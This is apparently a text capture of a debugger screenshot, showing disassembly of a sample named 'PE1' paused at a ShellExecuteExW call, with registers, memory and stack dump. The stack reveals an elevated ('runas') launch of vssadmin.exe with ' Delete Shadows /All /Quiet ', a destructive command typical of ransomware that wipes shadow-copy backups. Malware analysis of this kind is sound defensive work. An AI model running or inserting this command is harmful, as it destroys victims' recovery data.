 吾爱破解 - PE1 - [LCG - 线程 00000EF4, 模块 - PE1]
文件(F) 查看(V) 调试(D) 插件(P) 选项(T) 窗口(W) 帮助(H) [+] 快捷菜单 Tools BreakPoint-> BP P VB Notepad Calc Folder CMD Exit
暂停 l e m t w h c p k b r ... s
009872E2 . 56 push esi shell32.ShellExecuteExW
009872E3 . 52 push edx
009872E4 . E8 27350100 call PE1.0099A810
009872E9 . A1 A0F09D00 mov eax,dword ptr ds:[0x9DF0A0]
009872EE . 83C4 0C add esp,0xC
009872F1 . C745 C0 3C00 mov [local.16],0x3C
009872F8 . 3935 CC539E00 cmp dword ptr ds:[0x9E53CC],esi shell32.ShellExecuteExW
009872FE . 74 08 je short PE1.00987308
00987300 . 8B48 18 mov ecx,dword ptr ds:[eax+0x18]
00987303 . 894D CC mov [local.13],ecx
00987306 . EB 06 jmp short PE1.0098730E
00987308 > 8B50 0C mov edx,dword ptr ds:[eax+0xC]
0098730B . 8955 CC mov [local.13],edx
0098730E > 8B48 10 mov ecx,dword ptr ds:[eax+0x10]
00987311 . 8B50 14 mov edx,dword ptr ds:[eax+0x14]
00987314 . 8D45 C0 lea eax,[local.16]
00987317 . 8975 DC mov [local.9],esi shell32.ShellExecuteExW
0098731A . 8B35 D0019A0 mov esi,dword ptr ds:[<&SHELL32.ShellExecut shell32.ShellExecuteExW
00987320 . 50 push eax
00987321 . 894D D0 mov [local.12],ecx
00987324 . 8955 D4 mov [local.11],edx
00987327 . C745 C4 4000 mov [local.15],0x40
0098732E . FFD6 call esi shell32.ShellExecuteExW; <&SHELL32.ShellExecuteExW>
00987330 . 85C0 test eax,eax
00987332 . 75 2A jnz short PE1.0098735E
00987334 . 53 push ebx
00987335 . 8B1D 90009A0 mov ebx,dword ptr ds:[<&KERNEL32.GetLastErr kernel32.GetLastError
0098733B . 57 push edi
0098733C . 8B3D C0009A0 mov edi,dword ptr ds:[<&KERNEL32.Sleep>] kernel32.Sleep
00987342 > FFD3 call ebx
00987344 . 3D C7040000 cmp eax,0x4C7
esi=75EE1E46 (shell32.ShellExecuteExW)
寄存器 (3DNow!) < < <
EAX 03BCFAE8 UNICODE "<"
ECX 00562ED8 UNICODE "vssadmin.exe"
EDX 00562F00 UNICODE " Delete Shadows /All /Quiet "
EBX 00000000
ESP 03BCFAE0
EBP 03BCFB28
ESI 75EE1E46 shell32.ShellExecuteExW
EDI 00000000
EIP 0098732E PE1.0098732E
C 0 ES 002B 32位 0(FFFFFFFF)
P 1 CS 0023 32位 0(FFFFFFFF)
A 0 SS 002B 32位 0(FFFFFFFF)
Z 1 DS 002B 32位 0(FFFFFFFF)
S 0 FS 0053 32位 7EF8A000(FFF)
T 0 GS 002B 32位 0(FFFFFFFF)
D 0
O 0 LastErr ERROR_SUCCESS (00000000)
EFL 00000246 (NO,NB,E,BE,NS,PE,GE,LE)
MM0 0.0, 0.0
MM1 0.0, 0.0
MM2 0.0, 0.0
MM3 0.0, 0.0
MM4 0.0, 0.0
MM5 0.0, 0.0
MM6 0.0, 0.0
MM7 0.0, 0.0
地址 HEX 数据 ASCII
009A0020 AD 46 14 75 FE 40 14 75 00 00 00 00 2D 52 5F 75
009A0030 00 B6 5F 75 B8 4E 5F 75 B3 58 5F 75 89 56 5F 75
009A0040 70 4F 5F 75 F4 54 5F 75 49 5F 5F 75 A2 51 5F 75
009A0050 00 00 00 00 C9 14 4E 75 E9 14 4E 75 82 12 4E 75
009A0060 8E 58 4E 75 18 1B 4E 75 D3 3E 4E 75 5C 3F 4E 75
009A0070 98 D5 F9 76 9B 46 4E 75 58 55 4E 75 42 44 4E 75
009A0080 EE 54 4E 75 10 14 4E 75 F7 D4 4F 75 60 C8 4F 75
03BCFAE0 03BCFAE8 UNICODE "<"
03BCFAE4 00000000
03BCFAE8 0000003C
03BCFAEC 00000040
03BCFAF0 00000000
03BCFAF4 00562AD8 UNICODE "runas"
03BCFAF8 00562ED8 UNICODE "vssadmin.exe"
03BCFAFC 00562F00 UNICODE " Delete Shadows /All /Quiet "
03BCFB00 00000000